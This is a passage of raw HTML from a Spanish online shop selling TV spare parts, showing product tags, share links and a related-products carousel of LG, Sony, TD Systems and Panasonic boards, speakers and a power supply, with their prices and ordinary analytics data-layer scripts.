	<span class="tagged_as">Etiquetas: <a href="https://tvinformatica.com/product-tag/6870c-0769a/" rel="tag">6870C-0769A</a><span class="meta-sep">,</span> <a href="https://tvinformatica.com/product-tag/panasonic/" rel="tag">panasonic</a><span class="meta-sep">,</span> <a href="https://tvinformatica.com/product-tag/placa/" rel="tag">placa</a><span class="meta-sep">,</span> <a href="https://tvinformatica.com/product-tag/t-con/" rel="tag">t-con</a><span class="meta-sep">,</span> <a href="https://tvinformatica.com/product-tag/tcon/" rel="tag">tcon</a><span class="meta-sep">,</span> <a href="https://tvinformatica.com/product-tag/television/" rel="tag">television</a><span class="meta-sep">,</span> <a href="https://tvinformatica.com/product-tag/tv/" rel="tag">tv</a><span class="meta-sep">,</span> <a href="https://tvinformatica.com/product-tag/tx-55hx900e/" rel="tag">TX-55HX900E</a></span>
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/&media=https://tvinformatica.com/wp-content/uploads/2021/10/1-22.jpg&description=6870C-0769A+%26%238211%3B+Placa+T-con+para+TV+Panasonic+TX-55HX900E" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>
					</div></div>
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
					<div id="carousel-541"
				 class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches woodmart-hover-base product-in-carousel type-product post-3881 status-publish last instock product_cat-componentes-electronicos product_cat-componentes-tv product_cat-placas-main product_tag-83ebt000 product_tag-83ebt000-017p product_tag-base product_tag-lg product_tag-main product_tag-placa product_tag-television product_tag-tv has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3881">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://tvinformatica.com/83ebt000-017p-placa-main-tv-lg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-44%</span></div><img width="450" height="450" src="https://tvinformatica.com/wp-content/uploads/2021/07/1-13-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="83EBT000-017P" decoding="async" loading="lazy" srcset="https://tvinformatica.com/wp-content/uploads/2021/07/1-13-450x450.jpg 450w, https://tvinformatica.com/wp-content/uploads/2021/07/1-13-100x100.jpg 100w, https://tvinformatica.com/wp-content/uploads/2021/07/1-13-300x300.jpg 300w, https://tvinformatica.com/wp-content/uploads/2021/07/1-13-150x150.jpg 150w, https://tvinformatica.com/wp-content/uploads/2021/07/1-13-380x380.jpg 380w, https://tvinformatica.com/wp-content/uploads/2021/07/1-13.jpg 500w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://tvinformatica.com/83ebt000-017p-placa-main-tv-lg/">83EBT000-017P &#8211; Placa main TV LG</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>90,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 90,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>50,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 50,00&euro;.</span> <small class="woocommerce-price-suffix">IVA incluido</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					83EBT000-017P - Placa main que proviene de TV nueva, sin uso.				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://tvinformatica.com/wishlist/" data-key="2d7c133331" data-product-id="3881" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=3881" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3881" data-product_sku="C2-83EBT000-017P" aria-label="Añadir al carrito: &ldquo;83EBT000-017P - Placa main TV LG&rdquo;" rel="nofollow" data-success_message="«83EBT000-017P - Placa main TV LG» se ha añadido a tu carrito"><span>Añadir al carrito</span></a>			<input type="hidden" class="wpmProductId" data-id="3881">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3881] = {"id":"3881","sku":"C2-83EBT000-017P","price":50,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3881","sku":"C2-83EBT000-017P","gpf":"woocommerce_gpf_3881","gla":"gla_3881"},"is_variable":false,"type":"simple","name":"83EBT000-017P - Placa main TV LG","category":["Componentes Electrónicos","Componentes TV","Placas main"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3881]['position'] = window.pmw_product_position++;
				</script>
		</div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://tvinformatica.com/83ebt000-017p-placa-main-tv-lg/" 
					class="open-quick-view quick-view-button"
					data-id="3881">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches woodmart-hover-base product-in-carousel type-product post-3978 status-publish first instock product_cat-componentes-electronicos product_cat-componentes-tv product_cat-otros-componentes-tv product_tag-altavoces product_tag-altavoz product_tag-k50 product_tag-system product_tag-yx45105-1ax has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="3978">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://tvinformatica.com/yx45105-1ax-altavoces-internos-para-tv-td-systems/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-60%</span></div><img width="600" height="600" src="https://tvinformatica.com/wp-content/uploads/2021/08/1-12-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="YX45105-1AX" decoding="async" loading="lazy" srcset="https://tvinformatica.com/wp-content/uploads/2021/08/1-12-600x600.jpg 600w, https://tvinformatica.com/wp-content/uploads/2021/08/1-12-100x100.jpg 100w, https://tvinformatica.com/wp-content/uploads/2021/08/1-12-300x300.jpg 300w, https://tvinformatica.com/wp-content/uploads/2021/08/1-12-595x595.jpg 595w, https://tvinformatica.com/wp-content/uploads/2021/08/1-12-150x150.jpg 150w, https://tvinformatica.com/wp-content/uploads/2021/08/1-12-768x768.jpg 768w, https://tvinformatica.com/wp-content/uploads/2021/08/1-12-380x380.jpg 380w, https://tvinformatica.com/wp-content/uploads/2021/08/1-12-450x450.jpg 450w, https://tvinformatica.com/wp-content/uploads/2021/08/1-12.jpg 850w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://tvinformatica.com/yx45105-1ax-altavoces-internos-para-tv-td-systems/">YX45105-1AX &#8211; Altavoces internos para TV TD SYSTEMS</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>48,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 48,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 19,00&euro;.</span> <small class="woocommerce-price-suffix">IVA incluido</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Altavoces <strong>YX45105-1AX</strong> para TV TD SYSTEMS K50TD. Procede de TV siniestrada.				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://tvinformatica.com/wishlist/" data-key="2d7c133331" data-product-id="3978" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=3978" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3978" data-product_sku="C18-YX45105-1AX" aria-label="Añadir al carrito: &ldquo;YX45105-1AX - Altavoces internos para TV TD SYSTEMS&rdquo;" rel="nofollow" data-success_message="«YX45105-1AX - Altavoces internos para TV TD SYSTEMS» se ha añadido a tu carrito"><span>Añadir al carrito</span></a>			<input type="hidden" class="wpmProductId" data-id="3978">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3978] = {"id":"3978","sku":"C18-YX45105-1AX","price":19,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3978","sku":"C18-YX45105-1AX","gpf":"woocommerce_gpf_3978","gla":"gla_3978"},"is_variable":false,"type":"simple","name":"YX45105-1AX - Altavoces internos para TV TD SYSTEMS","category":["Componentes Electrónicos","Componentes TV","Otros Componentes de TV"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3978]['position'] = window.pmw_product_position++;
				</script>
		</div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://tvinformatica.com/yx45105-1ax-altavoces-internos-para-tv-td-systems/" 
					class="open-quick-view quick-view-button"
					data-id="3978">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches woodmart-hover-base product-in-carousel type-product post-4201 status-publish last instock product_cat-componentes-electronicos product_cat-componentes-tv product_cat-otros-componentes-tv product_tag-1-859-201 product_tag-55sj8500 product_tag-altavoces product_tag-altavoz product_tag-sony has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="4201">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://tvinformatica.com/1-859-201-altavoces-internos-para-tv-sony-55sj8500/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-55%</span></div><img width="600" height="600" src="https://tvinformatica.com/wp-content/uploads/2021/08/1-72-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1-859-201" decoding="async" loading="lazy" srcset="https://tvinformatica.com/wp-content/uploads/2021/08/1-72-600x600.jpg 600w, https://tvinformatica.com/wp-content/uploads/2021/08/1-72-100x100.jpg 100w, https://tvinformatica.com/wp-content/uploads/2021/08/1-72-300x300.jpg 300w, https://tvinformatica.com/wp-content/uploads/2021/08/1-72-595x595.jpg 595w, https://tvinformatica.com/wp-content/uploads/2021/08/1-72-150x150.jpg 150w, https://tvinformatica.com/wp-content/uploads/2021/08/1-72-380x380.jpg 380w, https://tvinformatica.com/wp-content/uploads/2021/08/1-72-450x450.jpg 450w, https://tvinformatica.com/wp-content/uploads/2021/08/1-72.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://tvinformatica.com/1-859-201-altavoces-internos-para-tv-sony-55sj8500/">1-859-201 &#8211; Altavoces internos para TV Sony 55SJ8500</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>55,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 55,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 25,00&euro;.</span> <small class="woocommerce-price-suffix">IVA incluido</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Altavoces <strong>1-859-201</strong> para TV Sony <strong>55SJ8500</strong>. Procede de TV nueva con pantalla rota en el transporte.				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://tvinformatica.com/wishlist/" data-key="2d7c133331" data-product-id="4201" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=4201" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4201" data-product_sku="C44-1-859-201" aria-label="Añadir al carrito: &ldquo;1-859-201 - Altavoces internos para TV Sony 55SJ8500&rdquo;" rel="nofollow" data-success_message="«1-859-201 - Altavoces internos para TV Sony 55SJ8500» se ha añadido a tu carrito"><span>Añadir al carrito</span></a>			<input type="hidden" class="wpmProductId" data-id="4201">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4201] = {"id":"4201","sku":"C44-1-859-201","price":25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4201","sku":"C44-1-859-201","gpf":"woocommerce_gpf_4201","gla":"gla_4201"},"is_variable":false,"type":"simple","name":"1-859-201 - Altavoces internos para TV Sony 55SJ8500","category":["Componentes Electrónicos","Componentes TV","Otros Componentes de TV"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4201]['position'] = window.pmw_product_position++;
				</script>
		</div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://tvinformatica.com/1-859-201-altavoces-internos-para-tv-sony-55sj8500/" 
					class="open-quick-view quick-view-button"
					data-id="4201">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches woodmart-hover-base product-in-carousel type-product post-4207 status-publish first instock product_cat-componentes-electronicos product_cat-componentes-tv product_cat-placas-t-con product_tag-18y_shu11a2h2a4v0-0 product_tag-55sj8500 product_tag-placa product_tag-t-con product_tag-tcon product_tag-television product_tag-tv has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="4207">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://tvinformatica.com/18y_shu11a2h2a4v0-0-placa-t-con-para-tv-sony-55sj8500/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-50%</span></div><img width="450" height="450" src="https://tvinformatica.com/wp-content/uploads/2021/08/s-l500-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="18Y_SHU11A2H2A4V0.0" decoding="async" loading="lazy" srcset="https://tvinformatica.com/wp-content/uploads/2021/08/s-l500-1-450x450.jpg 450w, https://tvinformatica.com/wp-content/uploads/2021/08/s-l500-1-100x100.jpg 100w, https://tvinformatica.com/wp-content/uploads/2021/08/s-l500-1-300x300.jpg 300w, https://tvinformatica.com/wp-content/uploads/2021/08/s-l500-1-150x150.jpg 150w, https://tvinformatica.com/wp-content/uploads/2021/08/s-l500-1-380x380.jpg 380w, https://tvinformatica.com/wp-content/uploads/2021/08/s-l500-1.jpg 500w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://tvinformatica.com/18y_shu11a2h2a4v0-0-placa-t-con-para-tv-sony-55sj8500/">18Y_SHU11A2H2A4V0.0 &#8211; Placa T-con para TV Sony 55SJ8500</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 70,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 35,00&euro;.</span> <small class="woocommerce-price-suffix">IVA incluido</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Placa T-con 18Y_SHU11A2H2A4V0.0 que proviene de una televisión Sony con la pantalla rota en tienda. No ha sido usada.				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://tvinformatica.com/wishlist/" data-key="2d7c133331" data-product-id="4207" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=4207" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4207" data-product_sku="C47-18Y_SHU11A2H2A4V0.0" aria-label="Añadir al carrito: &ldquo;18Y_SHU11A2H2A4V0.0 - Placa T-con para TV Sony 55SJ8500&rdquo;" rel="nofollow" data-success_message="«18Y_SHU11A2H2A4V0.0 - Placa T-con para TV Sony 55SJ8500» se ha añadido a tu carrito"><span>Añadir al carrito</span></a>			<input type="hidden" class="wpmProductId" data-id="4207">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4207] = {"id":"4207","sku":"C47-18Y_SHU11A2H2A4V0.0","price":35,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4207","sku":"C47-18Y_SHU11A2H2A4V0.0","gpf":"woocommerce_gpf_4207","gla":"gla_4207"},"is_variable":false,"type":"simple","name":"18Y_SHU11A2H2A4V0.0 - Placa T-con para TV Sony 55SJ8500","category":["Componentes Electrónicos","Componentes TV","Placas T-con"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4207]['position'] = window.pmw_product_position++;
				</script>
		</div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://tvinformatica.com/18y_shu11a2h2a4v0-0-placa-t-con-para-tv-sony-55sj8500/" 
					class="open-quick-view quick-view-button"
					data-id="4207">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches woodmart-hover-base product-in-carousel type-product post-4199 status-publish last instock product_cat-componentes-electronicos product_cat-componentes-tv product_cat-placas-main product_tag-65nano91ana product_tag-eax68990204 product_tag-lg product_tag-main product_tag-placa product_tag-television product_tag-tv has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="4199">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://tvinformatica.com/eax68990204-placa-main-tv-lg-65nano91ana/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-44%</span></div><img width="600" height="600" src="https://tvinformatica.com/wp-content/uploads/2021/08/1-52-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EAX68990203" decoding="async" loading="lazy" srcset="https://tvinformatica.com/wp-content/uploads/2021/08/1-52-600x600.jpg 600w, https://tvinformatica.com/wp-content/uploads/2021/08/1-52-100x100.jpg 100w, https://tvinformatica.com/wp-content/uploads/2021/08/1-52-300x300.jpg 300w, https://tvinformatica.com/wp-content/uploads/2021/08/1-52-595x595.jpg 595w, https://tvinformatica.com/wp-content/uploads/2021/08/1-52-150x150.jpg 150w, https://tvinformatica.com/wp-content/uploads/2021/08/1-52-768x768.jpg 768w, https://tvinformatica.com/wp-content/uploads/2021/08/1-52-380x380.jpg 380w, https://tvinformatica.com/wp-content/uploads/2021/08/1-52-450x450.jpg 450w, https://tvinformatica.com/wp-content/uploads/2021/08/1-52.jpg 850w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://tvinformatica.com/eax68990204-placa-main-tv-lg-65nano91ana/">EAX68990204 &#8211; Placa main TV LG  65NANO91ANA</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>90,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 90,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>50,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 50,00&euro;.</span> <small class="woocommerce-price-suffix">IVA incluido</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					EAX68990204 - Placa main que proviene de TV nueva con pantalla rota, sin uso.				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://tvinformatica.com/wishlist/" data-key="2d7c133331" data-product-id="4199" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=4199" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4199" data-product_sku="C42-EAX68990204" aria-label="Añadir al carrito: &ldquo;EAX68990204 - Placa main TV LG  65NANO91ANA&rdquo;" rel="nofollow" data-success_message="«EAX68990204 - Placa main TV LG  65NANO91ANA» se ha añadido a tu carrito"><span>Añadir al carrito</span></a>			<input type="hidden" class="wpmProductId" data-id="4199">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4199] = {"id":"4199","sku":"C42-EAX68990204","price":50,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4199","sku":"C42-EAX68990204","gpf":"woocommerce_gpf_4199","gla":"gla_4199"},"is_variable":false,"type":"simple","name":"EAX68990204 - Placa main TV LG  65NANO91ANA","category":["Componentes Electrónicos","Componentes TV","Placas main"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4199]['position'] = window.pmw_product_position++;
				</script>
		</div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://tvinformatica.com/eax68990204-placa-main-tv-lg-65nano91ana/" 
					class="open-quick-view quick-view-button"
					data-id="4199">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches woodmart-hover-base product-in-carousel type-product post-4083 status-publish first instock product_cat-componentes-electronicos product_cat-componentes-tv product_cat-fuentes-de-alimentacion product_tag-alimentacion product_tag-fuente product_tag-panasonic product_tag-television product_tag-tnp4g649 product_tag-tx-65gx710 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="4083">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://tvinformatica.com/tnp4g649-fuente-de-alimentacion-tv-panasonic-tx-65gx710/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-53%</span></div><img width="600" height="600" src="https://tvinformatica.com/wp-content/uploads/2021/08/F-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TNP4G649" decoding="async" loading="lazy" srcset="https://tvinformatica.com/wp-content/uploads/2021/08/F-600x600.jpg 600w, https://tvinformatica.com/wp-content/uploads/2021/08/F-100x100.jpg 100w, https://tvinformatica.com/wp-content/uploads/2021/08/F-300x300.jpg 300w, https://tvinformatica.com/wp-content/uploads/2021/08/F-595x595.jpg 595w, https://tvinformatica.com/wp-content/uploads/2021/08/F-150x150.jpg 150w, https://tvinformatica.com/wp-content/uploads/2021/08/F-380x380.jpg 380w, https://tvinformatica.com/wp-content/uploads/2021/08/F-450x450.jpg 450w, https://tvinformatica.com/wp-content/uploads/2021/08/F.jpg 700w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://tvinformatica.com/tnp4g649-fuente-de-alimentacion-tv-panasonic-tx-65gx710/">TNP4G649- Fuente de Alimentación TV  Panasonic TX-65GX710</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>125,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 125,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 59,00&euro;.</span> <small class="woocommerce-price-suffix">IVA incluido</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Fuente de alimentación TNP4G649 para TV Panasonic , procedente de TV Panasonic TX-65GX710  con pantalla rota en almacén. Sin uso.				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://tvinformatica.com/wishlist/" data-key="2d7c133331" data-product-id="4083" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
